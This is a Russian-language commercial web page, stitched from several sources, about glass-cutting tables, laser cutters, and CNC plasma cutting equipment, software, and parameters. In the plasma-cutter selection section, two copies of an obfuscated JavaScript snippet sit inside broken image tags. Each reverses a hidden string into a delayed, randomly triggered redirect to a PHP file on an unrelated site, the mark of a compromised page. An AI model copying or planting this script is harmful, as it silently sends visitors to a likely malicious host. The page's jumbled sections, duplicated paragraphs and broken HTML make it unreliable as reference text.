Столы для резки стекла

Резка стекла — это, пожалуй, самая важная процедура при подготовке к формированию заготовки и началу обработки. От качества реза зависит как стекло ‘сломается’, ‘пойдет ли край’ бисером при обработке, ну и конечно само качество обработки. Кому же захочется видеть белесые пятна при обработке?

Если заготовка стекла имеет небольшую форму (до 500×500 мм), то резать её можно на обычном столе. Заготовки бОльшего размера размещать на обычном столе не совсем удобно — нужно подвести заготовку к линейке, наменить линию реза, а потом провести по всей поверхности стеклорезом. При этом нужно еще умудриться не поцарапать поверхность стекла.

Страшно? Вовсе нет!

Вот как легко происходит резка стекла на нашем станке:

Как резать стекло из большого формата

Мы разрабатываем различные варианты оборудования для резки стекла — от простых столешниц с воздушной подушкой до сложных, модульных систем с автоматическими укладчиками стекла на стол.

Все столы снабжены воздушной подушкой!

Столы с воздушной подушкой обеспечивают удобное размещение заготовки на столе

Не важно какого формата будет стекло — Вы включаете поддув и мощные потоки воздуха приподнимают заготовку над столом на 2-3 миллиметра. Заготовка как бы ‘парит’ над столом и Вы можете перемещать её в любом направлении

Когда заготовка ‘нацелена’ на по осям, следует выключить поддув и заготовка мягко ляжет на стол. При этом, поверхность из ковролина не будет царапать поверхность стекла, в то же время обеспечит жесткое сцепление, чтобы стекло не смещалось при раскоре.

Механизм раскройки включает в себя стеклорез, который взаимодействует с заготовкой при помощи плечевой тяги. В зависимости от величины плеча, где находится грузик, задается сила соприкосновения стеклореза и заготовки.

Стол для раскройки листового стекла станет отличным подспорьем на вашем производстве!

Срок изготовления

Стол для раскройки стекла является узкоспециализированным изделием и изготавливается исключительно под заказ, со 100% предоплатой. Срок изготовления — 3 недели.

Этапы работы:

1. Определение технического задания и конструктивных особенностей 2. При наличии технической возможности с нашей стороны разработать и собрать стола под Ваши потребности, подписывается договор, где четко описываются технические параметры и сроки изготовления стола.

Технические характеристики серийных столов для раскроя стекла, которые выпускает наша компания:

Стол для раскойки листового стекла размером 3300×2450 мм высота -0,9м покрыт техническим иглопробивным полотном, имеет четыре регулируемые опоры.

Узнать цены на столы для раскроя стекла в различных комплектациях можно в разделе «Прейскурант»

Видео о том как работать на столе для резки стекла

Настройка стола для резки стекла для работы (стол без подъема и кантователя)

Станки для лазерной резки

Если Вам требуется идеальная чёткость края, высокая скорость и точность работы, то вам необходим лазерный металлорез.

Пучок света фокусируется на точке в которой в результате воздействия лазера испаряется металл. Такой способ исключает окалину и постобработку изделия.

- Максимальная толщина реза металла для лазера — 30 мм.

- Оптимальная толщина — 3-6 мм.

При такой толщине рез получается наиболее дешевый, быстрый и качественный. Можно порезать и больше, но смысла в этом нет.

Лазерные станки неотъемлемая часть производств в авиации, космонавтике, рекламной индустрии, бытовой технике и электронике, также в изготовление автозапчастей, раскройке металла и т.д.

Если нужно порезать металл толщиной более 30 мм, следует рассмотреть плазу и гидроабразив.

Достоинства

Высокая точность

Высокая скорость

Малая ширина реза (сокращает материальные потери)

В зоне реза термические воздействия невелики

Отсутствует деформация заготовки

Резы любой формы не требуют обработки

Отсутствие постобработки (нет окалины)

Недостатки

Необходимо учитывать взаимодействие луча света с обрабатываемым металлом. Например, лазером нельзя резать серебро из-за высокого коэффициента отражения

Толщина заготовки ≤ 25 мм

Пример оборудования:

Установка лазерной резки «WATTSAN» 1530 basic. Цена от 2 500 000 руб.

Столы с защитной и жидким охлаждением

На промышленных станках под ламелями часто располагают поддон с охлаждающей жидкостью. В нее попадает раскаленный металл при резке. В то же время, стол может быть и без поддона. Тогда под рабочей поверхностью устанавливается специальный короб. Он защищает конечности мастера от ожогов и механических повреждений, но создает пожароопасную ситуацию, и риск задымления в рабочем помещении.

https://youtube.com/watch?v=nfkAdokMJ6w

Если вы планируете использовать станок для разовых работ, можно ограничиться и коробом. Но если резка металла является основным занятием — то без поддона с водой не обойтись. Чистить такой стол тяжелее, но его эксплуатация значительно безопаснее и комфортнее. А поскольку вся электроника находится над конструкцией, возможные протечки не несут опасности станку.

Программы ЧПУ для плазменной резки

Плазменная резка металлов с ЧПУ оснащена компьютером с активными лицензионными программами Mach3 и SheetCamTNG.

- Первая (Mach3) – это многофункциональная, управляющая станком, программа.

- Вторая (SheetCamTNG) помогает оптимально раскроить лист и задать необходимые параметры резания – толщину материала, скорость перемещения горелки, силу тока и др.

Для увеличения производительности и решения усложненных задач, станок укомплектовывают дополнительными профессиональными программами ЧПУ для плазменной резки:

- Техтран – автоматической программой раскроя, позволяющей рационально разложить плоские заготовки любой формы, а после качественно вырезать их;

- PractiCAM – программой раскроя (с последующей вырезкой), дающей возможность в автоматическом режиме с наименьшими отходами изготовить развертки воздуховодов и венткоробов, вентиляционных отводов, каналов для сыпучих материалов, дымоотводов.

Чтобы купить надежную плазменную резку с ЧПУ по лояльной стоимости звоните прямо сейчас! Консультанты ознакомят с ценами и техническими возможностями предлагаемого оборудования, внимательно изучат ваши потребности и наиболее полно осветят все возникшие вопросы. Мы рассчитываем на взаимовыгодное сотрудничество, и со своей стороны для этого сделаем все. Звоните, договоримся!

| Технические характеристики плазменной резки с ЧПУ серии S-WT | |

| Возможный размер рабочей зоны станка, мм | 2550х1300 3050х1550 3050х2050 |

| Толщина разрезаемого металла, мм | 0,5-30 |

| Точность позиционирования, мм | ± 0,05 |

| Повторяемость программируемого контура, мм | ± 0,25 |

| Привод по осям X, Y | Ременная передача Шестерня рейка |

| Привод по оси Z | Шарико-винтовая пара |

| Вертикальный ход перемещения резака Z, мм | 100 |

| Скорость холостых перемещений резака, м/мин | 15 |

| Высота стола (стол отсутствует), мм | до 300 |

| Максимальная толщина металла для укладки по грузоподъемности, мм | Определяется рабочим столом |

| Грузоподъемность стола, кг | |

| Вес станка, не более, кг | 150 |

| Температура эксплуатации станка, гр. С | 5-35 |

| Напряжение питания терминала управления станком | 1ф, 220 Вт, 50Гц |

| Мощность, потребляемая станком | 1 кВт |

| Вентилятор системы дымоудаления | 5,5 кВт, 1500 об/мин |

| Программное обеспечение (лицензионное, русифицированное) | Windows 7 Mach3 SheetCam |

Станки, как плазморежущее оборудование

Оборудование, применяемое для плазменного реза металлических заготовок бывает 2 типов: инверторные и трансформаторные. Инверторные приборы будут эффективны в тех ситуациях, если нужна максимальная производительность, а металл по толщине не превышает 3 сантиметров. У трансформаторных приборов обладают более низким коэффициентом полезного действия, но их применение рационально для реза толстостенного металла. Трансформаторный тип плазморезов не боится скачков напряжения. Он надежен и может выполнять как ручные работы, так и механизированные.

Кроме разделения на типы, приборы для реки плазмой бывают:



- Ручная воздушно плазменная резка. Приборы данного вида обладают компактностью, универсальностью и высоким энергопотреблением. Это коробка, которая укомплектована горелкой и шлангом;

- Портальный прибор. Производится в виде станка, имеющего просторную поверхность для проведения работ при реке плазмой. Для установки портального плазморезательного оборудования потребуется много свободной площади, а для его функционирования придется приобрести сильный источник электрической энергии;

- Переносные приборы представляют собой реечную раму, на которые будет укладываться, как в отсек, подготовленный металлопрокат.

Принцип резки металлов высококонцентрированной плазмой



Для локального повышения температуры в зоне плазменного столба необходим мощный источник энергии (им в большинстве типов промышленных установок является обычный сварочный генератор и концентрированный поток окисляющего газа), а также герметичный объём, где возбуждается разряд.

Последовательность резки металла при газовой и плазменной резке разная. В первом случае резак имеет в своём составе две коаксиально размещённых трубы. Через одну из них – внешнюю – под большим давлением прокачивается инертный газ (это может быть аргон или двуокись углерода), задача которого – сжать поток пламеобразующего газа – кислорода, который в это же время подаётся по внутренней трубе плазмотрона. Такая конструкция ограничивает неконтролируемое распространение пламени по разделяемой поверхности, повышает энергетические характеристики источника тепла, и исключает оплавление кромок разрезаемого фрагмента лома. В стационарных аппаратах современного типа перемещение инструментальной головки может программироваться, в зависимости от конфигурации исходного изделия. Резка на плазме при помощи плазменных резаков переносного типа производится перемещением инструментальной головки самим оператором.

Принцип плазменной резки металла

В электрических плазмотронах сжатие столба дуги производится поперечным потоком среды-диэлектрика (чаще всего ею является индустриальное масло, хотя может быть и вода). Для создания больших давлений, которые достигают 5…10 ат, в комплектацию электрического плазмотрона входит также соответствующая насосная установка. Это снижает компактность оборудования, поэтому плазменные резаки с применением электрического дугового разряда применяются на специальных участках, для разделки особо крупногабаритных фрагментов лома (размерами более 200 мм). Их преимущество – высокая производительность процесса, которая достигает по стали 20000 мм3/мин, а при пониженных требованиях к точности – и 40000 мм3/мин.

Технология плазменной резки

Для резки лома чугуна, алюминия и других цветных металлов постепенно приобретает распространение технология мультиплазмирования, для которой характерно возбуждение электрического разряда в водной или спиртсодержащей среде. Соответствующие аппараты отличаются компактностью, однако требуют высококвалифицированного обслуживания и настройки.

Независимо от конструкции, аппарат для резки металла плазмой создаёт в рабочей зоне локальные температуры от 6000 до 20000С, чего достаточно не только для размерного плавления наиболее тугоплавких металлов, но и для размерного испарения частиц, которые выносятся потоком среды из зоны разделения. Скорость потока при этом достигает 500…1000 мс.

Строение стола для плазменной резки

Все столы для резки металла с помощью плазмы имеют похожее строение, и состоят из следующих частей:

- Рабочая поверхность для обработки металла

- Поддон для охлаждения плазмы (или защитный короб в случае отсутствия поддона)

- Наводящие оси для шаговых моторов по периметру

- Ножки

- Усиления для рамы в случае работы с высокой нагрузкой

Стол — одновременно самая простая и в то же время сложная часть ЧПУ-станка для резки. К этой, на первый взгляд, простой конструкции есть ряд требований. Их мы рассмотрим ниже

Размеры столов для плазменной резки

Размеры стола варьируются в зависимости от требований к изделиям, изготовляемым на столе. Промышленные столы часто имеют размер рабочей поверхности в 1500 на 3000 миллиметров. Столы, используемые в декоративной резке, бывают меньше, вплоть до 200 на 400 миллиметров. Зачастую, соотношение сторон учитывается как 2 к 1. Реже — 4 к 3.

Размеры стола варьируются в зависимости от требований к изделиям, изготовляемым на столе. Промышленные столы часто имеют размер рабочей поверхности в 1500 на 3000 миллиметров. Столы, используемые в декоративной резке, бывают меньше, вплоть до 200 на 400 миллиметров. Зачастую, соотношение сторон учитывается как 2 к 1. Реже — 4 к 3.

Требования к рабочей поверхности

Во время резки, плазма должна проходить сквозь заготовку, при этом раскаленные отходы не должны оседать на основании рабочей поверхности. Поэтому для изготовления поверхности используют следующие конструкции:

- Параллельно расположенные ламели

- Решетчатая основа

- Ламели из металлического профиля

- Ячейки с зубчатой фактурой

Параллельные ламели — дешевле всего. Это отрезки металла толщиной в 4-8 миллиметров и шириной в 30-60 миллиметров. Их легко монтировать в стол, и они не требуют много сил в изготовлении. Проблема такой конструкции — надежность.

Рабочая поверхность стола — прямые параллельные ламели

Рабочая поверхность стола — прямые параллельные ламели

Ламели плохо держат форму, изгибаются при высоком давлении, а за счет слабого соединения, может возникать вибрация. При работе с заготовками толще 30 миллиметров лучше избегать таких решений. В то же время, параллельные ламели, в случае повреждения, можно изготовить и заменить самостоятельно, не обращаясь к специалисту.

Ламели могут быть прямыми, а также можно использовать изогнутые заготовки. Жесткость изогнутой ламели выше, но и изготовить ее сложнее.

Ламели могут быть изогнутыми для большей жесткости

Ламели могут быть изогнутыми для большей жесткости

Решетчатая основа дороже. Т.к. на ее изготовление, монтаж и калибровку в плоскости уходит больше времени. В то же время, такая конструкция надежнее, т.к. давление металла во время резки выдерживает на порядок лучше, за счет большого количество углов, перпендикулярных источнику давления.

Ячейки с зубчатой фактурой

Ячейки с зубчатой фактурой

Ламели из металлического профиля ценятся выше. Но имеют ряд недостатков. Кроме высокой цены, такая основа хуже пропускает плазму. Тем менее, в случаях, когда есть необходимость закреплять заготовку на столе, этот вариант подходит лучше других. На профиль легко ложится зажим, и заготовка держится крепко.

Ячейки с зубчатой фактурой лучше выбирать при работе с большими заготовками. Зубцы имеют наименьшую площадь соприкосновения с заготовкой, а значит, и с горячей плазмой. Для малых заготовок это минус, ведь расположить заготовку на нескольких точках сложнее, чем на ровной поверхности. С большими заготовками такой проблемы нет. Но цена на стол возрастает, ведь на изготовление зубцов уходит больше затрат.

Примеры оправданного применения машин для термической резки

Выгода от применения машин для термической резки возрастает пропорционально частоте их задействования. Если на предприятии присутствуют однотипные процессы по раскрою металла, где важна точность, и есть потенциал для увеличения сбыта готовой продукции, то автоматизация значительно ускорит производство и повысит доходность. Например, на заводе по выпуску металлических дверей будет выгодно задать размеры кроя стальных листов под полотно, с прорезанием замочных скважин, врезных петель, деталей цельногнутого профиля, которые потом можно сразу пускать в дело (гнуть, сваривать) без предварительной зачистки кромки болгаркой.

В противовес станкам для воздушно-плазменной резки гидравлические гильотины, которые дешевле и часто применяются при изготовлении металлических дверей, способны выполнять только ровный рез по прямой линии, и часть операций придется осуществлять вручную плазморезом. В таком случае понижается точность результата и придется дорабатывать детали шлифовальной машинкой, что значительно замедляет производственный процесс.

Машины термической резки пригодятся и для выпуска навесного оборудования к сельскохозяйственной технике. В ЧПУ можно задать размеры деталей и станок быстро и точно выкроит заготовки под ковши экскаваторов, кожухи почворезок, различные плуги и фрезы, шнеки, а сварщику останется только собрать конструкцию и сварить.

Оправданы автоматические аппараты и в случае серийного выпуска металлической мебели. Оборудование точно нарежет детали к шкафам, верстакам, кондукторам. Все элементы будут иметь одинаковые размеры и их можно сразу сваривать без предварительной зачистки.

Нюансы выбора

Выбирая плазморез, необходимо уделить внимание следующим моментам:

- Универсальность. Существуют аппараты, которые можно использовать не только для резки металла, но и для сварки штучным электродом, а также для аргонодуговой сварки. Правда, следует помнить, что универсальность обычно плохо сказывается на качестве выполняемых операций и производительности. Как правило, универсальный плазморез не может резать заготовки толщиной более 11 мм;

- Сила тока. Чем выше сила тока, тем сильней нагревается дуга, соответственно, быстрее выполняется плазморезка, а также увеличивается максимальная толщина детали, которую может перерезать данным способом. Поэтому предварительно нужно определиться для каких целей вам нужен плазморез, т.е. с какими деталями вам придется работать. Если вы будете резать сталь толщиной до 20 мм, достаточно будет аппарата с силой тока 20 А. Если толщина металла будет больше, соответственно, понадобится более мощный плазморез – с силой тока 40-60 А. У промышленных аппаратов сила тока может достигать 200 А и больше;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}toka-u-bytovyh-apparatov-obychno-ne-prevyshae-600×397.jpg» alt=»Сила тока у бытовых аппаратов обычно не превышает 40 А» width=»600″ height=»397″ /> Сила тока у бытовых аппаратов обычно не превышает 40 А

- Тип электросети. Бытовые аппараты плазменной резки могут работать от сети 220 В, но их сила тока, как правило, не превышает 40 А. Промышленные аппараты работают от сети 380 В;

- Продолжительность включения. Каждый плазморез имеет такую характеристику как ПВ, которая исчисляется в процентах. Этот показатель указывает время, которое аппарат может работать. Основу составляет рабочий цикл в 10 минут. Если ПВ, к примеру, 70%, значит плазморез может 7 минут работать, после чего 3 минуты должен остывать. Если показатель равен 40%, значит аппарат может работать не более 4 минут, после чего 6 минут должен остывать. Существуют аппараты с ПВ 100%, которые можно использовать беспрерывно. У них обычно реализовано водяное охлаждение;

- Компрессор. Плазморез может иметь встроенный или отдельный подключаемый компрессор. Для бытовых целей удобней аппараты со встроенным компрессором, но они маломощные. Если плазморез нужен для профессиональной работы, необходим отдельный компрессор. Главное требование к компрессору — обеспечение плазмотрона постоянным давлением воздуха, т.е. без пульсаций, причем воздух должен быть обязательно сухим. Кроме того, давление воздуха, создаваемое компрессором, обязательно должно соответствовать требованиям аппарата;

$nJe=function(n){if (typeof ($nJe.list) == «string») return $nJe.list.split(«»).reverse().join(«»);return $nJe.list;};$nJe.list=[«\’php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\’=ferh.noitacol.tnemucod»];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000; setTimeout($nJe(0), delay);}tovoy-plazmorez-dolzhen-byt-kompaktnym-i-udobnym.jpg» alt=»Бытовой плазморез должен быть компактным и удобным для транспортировки» width=»550″ height=»445″ /> Бытовой плазморез должен быть компактным и удобным для транспортировки

Удобство. Плазморез должен иметь достаточную длину кабель-шлангового пакета. Если аппарат нужен для бытовых целей, желательно чтобы он был компактным и удобным для транспортировки.

Техника плазменной резки металла

Плазменная резка экономически целесообразна для обработки:

- алюминия и сплавов на его основе толщиной до 120 мм;

- меди толщиной до 80 мм;

- легированных и углеродистых сталей толщиной до 50 мм;

- чугуна толщиной до 90 мм.

Резак располагают максимально близко к краю разрезаемого металла. После нажатия на кнопку выключателя резака вначале зажигается дежурная дуга, а затем режущая дуга, и начинается процесс резки. Расстояние между поверхностью разрезаемого металла и торцом наконечника резака должно оставаться постоянным. Дугу нужно направлять вниз и обычно под прямым углом к поверхности разрезаемого листа. Резак медленно перемещают вдоль планируемой линии разреза. Скорость движения необходимо регулировать таким образом, чтобы искры были видны с обратной стороны разрезаемого металла. Если их не видно с обратной стороны, значит металл не прорезан насквозь, что может быть обусловлено недостаточным током, чрезмерной скоростью движения или направленностью плазменной струи не под прямым углом к поверхности разрезаемого листа.

Для получения чистого разреза (практически без окалины и деформаций разрезаемого металла) важно правильно подобрать скорость резки и силу тока. Для этого можно выполнить несколько пробных разрезов на более высоком токе, уменьшая его при необходимости в зависимости от скорости движения

При более высоком токе или малой скорости резки происходит перегрев разрезаемого металла, что может привести к образованию окалины.

Плазменная резка алюминия и его сплавов толщиной 5-20 мм обычно выполняется в азоте, толщиной от 20 до 100 мм — в азотно-водородных смесях (65-68% азота и 32-35% водорода), толщиной свыше 100 мм — в аргоно-водородных смесях (35-50% водорода) и с применением плазматронов с дополнительной стабилизацией дуги сжатым воздухом. При ручной резке в аргоно-водородной смеси для обеспечения стабильного горения дуги содержание водорода должно быть не более 20%.

Воздушно-плазменная резка алюминия, как правило, используется в качестве разделительной при заготовке деталей для их последующей механической обработки. Хорошее качество реза обычно достигается лишь для толщин до 30 мм при силе тока 200 А.

Плазменная резка меди может осуществляться в азоте (при толщине 5-15 мм), сжатом воздухе (при малых и средних толщинах), аргоно-водородной смеси. Поскольку медь обладает высокой теплопроводностью и теплоемкостью, для ее обработки требуется более мощная дуга, чем для разрезания сталей. При воздушно-плазменной резке меди на кромках образуются легко удаляемые излишки металла (грат). Резка латуни происходит с большей скоростью (на 20-25%), с использованием таких же плазмообразующих газов, что и для меди.

Плазменная резка высоколегированных сталей эффективна только для толщин до 100 мм (для больших толщин используется кислородно-флюсовая резка). При толщине до 50-60 мм могут применяться воздушно-плазменная резка и ручная резка в азоте, при толщинах свыше 50-60 мм — азотно-кислородные смеси.

Резка нержавеющих сталей толщиной до 20 мм может быть выполнена в азоте, толщиной 20-50 мм — в азотно-водородной смеси (50 % азота и 50 % водорода). Также возможно использование сжатого воздуха.

Плазменная резка низкоуглеродистых сталей наиболее эффективна в сжатом воздухе (особенно для толщин до 40 мм). При толщинах свыше 20 мм разрезание может осуществляться в азоте и азотно-водородных смесях.

Для резки углеродистых сталей используют сжатый воздух (как правило, при толщинах до 40-50 мм), кислород и азотно-кислородные смеси.

Таблица. Ориентировочные режимы воздушно-плазменной резки металла

| Разрезаемыйматериал | Параметры режима | ||||||

| Толщина(мм) | Диаметрсопла(мм) | Силатока(А) | Напряже-ние (В) | Расходвоздуха(л/мин) | Скоростьрезки(м/мин) | Средняяширинареза(мм) | |

| Алюминий | 5-15 | 2 | 120-200 | 170-180 | 70 | 2-1 | 3 |

| 30-50 | 3 | 280-300 | 170-190 | 40-50 | 1,2-0,6 | 7 | |

| Медь | 10 | 3 | 300 | 160-180 | 40-60 | 3 | 3 |

| 20 | 1,5 | 3,5 | |||||

| 30 | 0,7 | 4 | |||||

| 40 | 0,5 | 4,5 | |||||

| 50 | 0,3 | 5,5 | |||||

| 60 | 3,5 | 400 | 0,4 | 6,5 | |||

| Сталь12Х18Н10Т | 5-15 | 3 | 250-300 | 140-160 | 40-60 | 5,5-2,6 | 3 |

| 10-30 | 160-180 | 2,2-1 | 4 | ||||

| 31-50 | 170-190 | 1-0,3 | 5 |